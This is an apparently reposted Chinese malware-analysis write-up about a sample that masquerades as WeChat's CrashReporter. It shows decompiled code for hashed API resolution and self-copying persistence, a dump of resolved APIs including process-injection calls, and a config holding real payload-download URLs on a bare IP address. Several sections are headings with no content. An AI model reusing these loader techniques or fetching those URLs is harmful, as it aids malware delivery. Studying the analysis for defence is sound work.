文章来源 :看雪论坛精华文章
看雪论坛作者ID:PlaneJun
样本
运行效果:
二
静态分析
1、程序信息
2、在线查毒
3、进程行为监控:
通过火绒的监控发现其对注册表进行了大量操作,不过并没什么影响。
D2 C2 7E AD 52 06 C4 93
4、网络行为
三
动静态分析
1、StartMainWork分析
for ( i = 0; i < 256; ++i ) // 开始生成crc32表{crcValue = i;for ( j = 0; j < 8; ++j ){......垃圾代码........if ( crcValue & 1 )crcValue = (crcValue >> 1) ^ 0xEDB88320;// 搜索这个值,可以知道这里是CRC算法的常量值elsecrcValue = crcValue >> 1;g_crc32Table[i] = crcValue;}}
for ( jj = 0; jj < 256; ++jj ) // 开始生成crc64表{v45 = jj;for ( kk = 0; kk < 8; ++kk ){......垃圾代码........if ( v45 & 1 ){LODWORD(v0) = (v45 >> 1) ^ 0xAC4BC9B5; // 根据这个常量值,搜索后发现是crc64的常量值HIDWORD(v0) = (v45 >> 1 >> 32) ^ 0x95AC9329;v45 = v0;}else{v45 >>= 1;}g_crc64Table_Low[2 * jj] = v45;g_crc64Table_Hight[2 * jj] = HIDWORD(v45);
peb = readPEB();*functionTable = peb;if ( peb ){// 通过动态调试得知这里获取的是Kernel32.dll地址,参数二为字符串Kernel32.dll通过crc32计算后的结果ModuleBase = getModuleBaseByCrcValue(*functionTable, 0xF7784A01);functionTable[1] = ModuleBase;if ( KernelBase ){// 直接从目录项里获取参数三对应的函数地址procCreateFileA = getProcAddrByDirArray(functionTable[1], -1, (int)&strCreateFileA, 0);....往下的也是一样}............}
$ ==> 757E3090 kernel32.CreateFileA$+4 757DDF70 kernel32.GetLastError$+8 757D83E0 kernel32.GetSystemDirectoryA$+C 757E22D0 kernel32.ExpandEnvironmentStringsA$+10 757E0BE0 kernel32.GetStartupInfoA$+14 757F2DA0 kernel32.CreateProcessA$+18 757E2E40 kernel32.CloseHandle$+1C 757E3030 kernel32.WaitForSingleObject$+20 757E3420 kernel32.ReadFile$+24 757D89C0 kernel32.lstrcat$+28 757E2DF0 kernel32.GetCurrentProcessId$+2C 757DDE70 kernel32.GetCurrentThreadId$+30 757E2300 kernel32.GetTickCount$+34 757E3510 kernel32.WriteFile$+38 757F2D80 kernel32.CreatePipe$+3C 75130000 "MZ?"$+40 75155840 user32.wsprintfA$+44 757C0000 "MZ?"$+48 757E0B30 kernel32.LoadLibraryA$+4C 757E0A40 kernel32.FreeLibrary$+50 757E0D90 kernel32.GetModuleFileNameA$+54 757DE010 kernel32.lstrlenW$+58 757DDF00 kernel32.SetLastError$+5C 7581F6A0 kernel32.lstrcpyW$+60 757E03A0 kernel32.lstrlenA$+64 757D8320 kernel32.lstrcpyA$+68 757DF440 kernel32.lstrcmp$+6C 757DF320 kernel32.VirtualAlloc$+70 757DF420 kernel32.VirtualFree$+74 757E0860 kernel32.GetModuleFileNameW$+78 757E3090 kernel32.CreateFileA$+7C 757E32C0 kernel32.GetFileSize$+80 757E3420 kernel32.ReadFile$+84 757E2E40 kernel32.CloseHandle$+88 757D88F0 kernel32.GetEnvironmentVariableA$+8C 757D89C0 kernel32.lstrcat$+90 757E3510 kernel32.WriteFile$+94 757DDF70 kernel32.GetLastError$+98 757E0E60 kernel32.Sleep$+9C 757E3030 kernel32.WaitForSingleObject$+A0 757E2E90 kernel32.CreateEventA$+A4 757E0E70 kernel32.CreateThread$+A8 757E2FE0 kernel32.SetEvent$+AC 757D92B0 kernel32.OutputDebugStringA$+B0 757E2300 kernel32.GetTickCount$+B4 757D2EB0 kernel32.FindResourceA$+B8 757E03E0 kernel32.SizeofResource$+BC 757DE7A0 kernel32.LoadResource$+C0 757DF2A0 kernel32.LockResource$+C4 757F4B10 kernel32.SetCurrentDirectoryA$+C8 7581CD60 kernel32.WinExec$+CC 757DF4B0 kernel32.GetProcAddress$+D0 757E2DF0 kernel32.GetCurrentProcessId$+D4 757DDE70 kernel32.GetCurrentThreadId$+D8 757F2D80 kernel32.CreatePipe$+DC 757E3010 kernel32.WaitForMultipleObjects$+E0 757E2FD0 kernel32.ResetEvent$+E4 757E0AF0 kernel32.ProcessIdToSessionId$+E8 757E1E10 kernel32.GetNativeSystemInfo$+EC 757E0640 kernel32.IsWow64Process$+F0 757E2DE0 kernel32.GetCurrentProcess$+F4 757F2DA0 kernel32.CreateProcessA$+F8 757D9870 kernel32.TerminateProcess$+FC 757F5000 kernel32.VirtualAllocEx$+100 757F5250 kernel32.WriteProcessMemory$+104 757F2E40 kernel32.CreateRemoteThread$+108 757E0590 kernel32.OpenProcess$+10C 757F4B70 kernel32.SetEnvironmentVariableA$+110 757F3550 kernel32.GetEnvironmentStrings$+114 757E3390 kernel32.GetVolumeInformationA$+118 757D8FE0 kernel32.GetComputerNameA$+11C 757E16C0 kernel32.GetVersionExA$+120 757E0BE0 kernel32.GetStartupInfoA$+124 757D83E0 kernel32.GetSystemDirectoryA$+128 757E34C0 kernel32.SetFilePointerEx$+12C 757E32D0 kernel32.GetFileSizeEx$+130 757E32E0 kernel32.GetFileTime$+134 757E34D0 kernel32.SetFileTime$+138 757E22D0 kernel32.ExpandEnvironmentStringsA$+13C 757E30C0 kernel32.DeleteFileA$+140 757E34B0 kernel32.SetFilePointer$+144 757E09C0 kernel32.GetModuleHandleA$+148 757E0DB0 kernel32.GetModuleHandleW$+14C 757E07C0 kernel32.GetEnvironmentVariableW$+150 757E1E40 kernel32.GetCommandLineA$+154 757D9420 kernel32.GetExitCodeProcess$+158 757E1850 kernel32.ResumeThread$+15C 757DF2F0 kernel32.GetSystemTimeAsFileTime$+160 757E2ED0 kernel32.CreateMutexA$+164 757D8AC0 kernel32.CopyFileA$+168 757E3060 kernel32.CreateDirectoryA$+16C 757E2040 kernel32.GetExitCodeThread$+170 757DF490 kernel32.LocalFree$+174 757DDF50 kernel32.WideCharToMultiByte$+178 75130000 "MZ?"$+17C 75155840 user32.wsprintfA$+180 76EE6640 ntdll.NtdllDefWindowProc_A$+184 7514F150 user32.RegisterClassA$+188 75155580 user32.CreateWindowExA$+18C 7516F7E0 user32.ShowWindow$+190 75161970 user32.UpdateWindow$+194 75150B90 user32.GetMessageA$+198 75167660 user32.TranslateMessage$+19C 75154EC0 user32.DispatchMessageA$+1A0 75159350 user32.CharUpperA$+1A4 751AD860 user32.MessageBoxA$+1A8 751527A0 user32.GetCursorPos$+1AC 751B7170 user32.FindWindowExA$+1B0 75167AF0 user32.GetWindowThreadProcessId$+1B4 75161ED0 user32.GetWindowRect$+1B8 751660B0 user32.ScreenToClient$+1BC 75162150 user32.GetClientRect$+1C0 75154080 user32.SetWindowTextA$+1C4 7516F040 user32.MoveWindow$+1C8 751525B0 user32.GetAsyncKeyState$+1CC 76580000 "MZ?"$+1D0 7659F620 advapi32.SetServiceStatus$+1D4 7659F8A0 advapi32.RegisterServiceCtrlHandlerW$+1D8 7659DF20 advapi32.OpenProcessToken$+1DC 765A3910 advapi32.LookupPrivilegeValueA$+1E0 7659EF80 advapi32.AdjustTokenPrivileges$+1E4 765B2990 advapi32.CreateProcessAsUserA$+1E8 7659E7E0 advapi32.InitializeSecurityDescriptor$+1EC 7659E7C0 advapi32.InitializeAcl$+1F0 765C45D0 advapi32.LookupAccountNameA$+1F4 7659E660 advapi32.AddAccessAllowedAce$+1F8 7659E640 advapi32.SetSecurityDescriptorDacl$+1FC 765A2840 advapi32.GetUserNameA$+200 75530000 "MZ?"$+204 755A59A0 msvcrt.sscanf$+208 755B94D0 msvcrt.memset$+20C 755B8CF0 msvcrt.memcpy$+210 755A4CB0 msvcrt.printf$+214 75596C30 msvcrt._beginthreadex$+218 755B9EF0 msvcrt.strtok$+21C 755B9E60 msvcrt.strstr$+220 755BF140 msvcrt._time64$+224 7558C650 msvcrt.rand$+228 7558BAB0 "j\fh垜]u鐷\x11"$+22C 755774F0 msvcrt.malloc$+230 7558C680 msvcrt.srand$+234 75577310 msvcrt.free$+238 76E60000 "MZ?"$+23C 76EBE1D0 ntdll.RtlInitializeCriticalSection$+240 76E9E8E0 ntdll.RtlEnterCriticalSection$+244 76E9DE00 ntdll.RtlLeaveCriticalSection$+248 76EAF940 ntdll.RtlDeleteCriticalSection$+24C 746A0000 "MZ?"$+250 746A4FD0 wtsapi32.WTSEnumerateSessionsA$+254 746A53A0 wtsapi32.WTSQuerySessionInformationA$+258 746A24A0 wtsapi32.WTSFreeMemory$+25C 746A1930 wtsapi32.QueryUserToken$+260 75C60000 "MZ?"$+264 75DBA520 shell32.CommandLineToArgvW$+268 75E97CF0 shell32.ShellExecuteA$+26C 76250000 "MZ?"$+270 7626A1C0 shlwapi.PathFileExistsA$+274 73B20000 "MZ?"$+278 73DC1380 wininet.InternetOpenA$+27C 73DD8640 wininet.InternetQueryOptionA$+280 73DDA4B0 wininet.InternetSetOptionA$+284 73E27000 wininet.InternetConnectA$+288 73DD7D50 wininet.InternetReadFile$+28C 73DE2950 wininet.InternetCloseHandle$+290 73EC41F0 wininet.HttpOpenRequestA$+294 73DF00F0 wininet.HttpAddRequestHeadersA$+298 73E32B20 wininet.HttpSendRequestA$+29C 73DD9EE0 wininet.HttpQueryInfoA$+2A0 6F780000 "MZ?"$+2A4 6F7D19B0 dnsapi.DnsGetCacheDataTable$+2A8 6F7A1DE0 dnsapi.DnsFree$+2AC 6F793530 dnsapi.DnsQuery_W

$ ==> 00000201$+4 00000066$+8 00000002$+C 00000065$+10 00000001$+14 0123A601$+18 02D91248 "D:\\Tencent\\WeChat\\v7.0\nD:\\Tencent\\WeChat\\v7.0\n%ProgramData%\\Tencent\\WeChat\n"$+1C 02D92448 "CrashReporter.exe"$+20 02D92478 "%PUBLIC%\\unlimit.flag"$+24 76ED9800 "鶅}\x08"$+28 00000000$+2C 02D924A8 "%PUBLIC%\\Documents"$+30 02D924D8 "new.doc"$+34 76EA0100 ntdll.76EA0100$+38 02D924F8 "%ProgramData%\\WeiXinCR01"$+3C 02D92530 "%ProgramData%\\WeiXinCR02"$+40 00000001$+44 00000014$+48 00000064$+4C 02D92884$+50 02D928A8 "Microsoft Word"$+54 02D928B7$+58 00000064$+5C 0000000A$+60 01200200$+64 02D925E8 "127.0.0.\n.0.0.127\n192.168.\n172.16.\n0.0.0.0\n255.255.255.255\n"$+68 02D92640 ".test\ntest.\n"$+6C 00000000$+70 00000000$+74 00000001$+78 00000301$+7C 0001D4C0$+80 00000000$+84 00000BB8$+88 00026000$+8C 00000000$+90 02D92668 "WeiXinCrashReporter"$+94 02D92698 "https://start.firefoxchina.cn\nhttps://www.msn.cn/zh-cn\n"$+98 02D928BC "http://39.99.57.67/grief-seed/ribbon-mummy.dat\nhttp://39.99.57.67/grief-seed/marmaid-conductor.dat\nhttp://39.99.57.67/grief-seed/candle-knight.dat\nhttp://39.99.57.67/grief-seed/gramphone-witch.dat\n"$+9C 00001388$+A0 00007530$+A4 00000001$+A8 02D92982 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.104 Safari/537.36 Edg/89.0.774.76"$+AC 02D92750 "###@@@WeiXin0099"$+B0 00000000$+B4 00000000$+B8 00000003$+BC 02D92A06$+C0 02D92A09 "0d8d26376410b051421adee91163c5a54a5d5095d47cdf05ae5351de7ba0a153382c6d5778c21726"$+C4 00EFF320$+C8 00000FDC$+CC 00000000$+D0 01200000$+D4 00001F18$+D8 00DEF000$+DC 01200000$+E0 00000000$+E4 01200000$+E8 00EFF390$+EC 00001F18$+F0 00001F18$+F4 00001F18$+F8 00DEF000$+FC 00000000$+100 00000000
2、CopySelf_And_DoWork分析
if ( GetModuleFileNameA(0, ¤tPath, 259) )// 获取当前运行时的路径 { if ( lstrcmpA_0(&_crashReportPath, &_currentPath) )// 比较两个文件运行的路径 { // 这里是路径不相同时的处理 if (CopyFileA(¤tPath, &CrashReportPath, 0) )// 将自身拷贝到目标路径 { if ( PathFileExistsA(&CrashReportPath) ) { wsprintf(&v226, &v395, &CrashReportPath); //运行拷贝后的程序 if ( CreateProcessA(0, &v226, 0, 0, 0, 0, 0, 0, &lpStartupInfo, &lpProcessInformation) )// shellCmd { CloseHandle_0(lpProcessInformation); CloseHandle_0(v10); } } } } else { CrashReportMain((int)dataTable, a2, ExistFlag);// CrashReport.exe 执行的函数 } }3、CrashReportMain分析
4、sub_4C7B40分析
5、sub_5176C0分析
6、downloader分析
7、startDownLoad分析
struct unkown{int* urlField;int* dataTable};
8、sub_50C610分析
9、openDoc_download分析
四
总结
侵权请私聊公众号删文
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650531673&idx=3&sn=7a0e31af2724fedfe08f2ea0126f77a7&chksm=83ba82bdb4cd0bab0e0d8f301c031e24e6835abb1e903e3ab941b503686f45b1dd2c787de3ca#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh